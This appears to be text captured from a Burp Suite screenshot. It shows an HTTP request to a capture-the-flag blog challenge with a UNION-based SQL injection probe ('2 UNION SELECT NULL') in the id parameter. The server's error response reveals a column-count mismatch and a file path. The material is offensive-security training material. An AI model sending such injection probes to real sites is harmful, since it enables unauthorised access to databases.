 Request
Pretty Raw Hex \n
1 GET /post.php?id=2+UNION+SELECT+NULL HTTP/1.1
2 Host: my-first-blog.warzone-challenges.com:8045
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://my-first-blog.warzone-challenges.com:8045/post.php?id=2
10
11
Response
Pretty Raw Hex Render \n
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1 SELECTs to
the left and right of UNION do not have the same number of result columns in
/var/www/html/post.php:11 Stack trace: #0 /var/www/html/post.php(11): PDO-
>query('SELECT id, crea...') #1 {main} thrown in /var/www/html/post.php on line 11
Inspector
Selection 19 (0x13)
Selected text
2+UNION+SELECT+NULL
Decoded from: URL encoding
2 UNION SELECT NULL
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes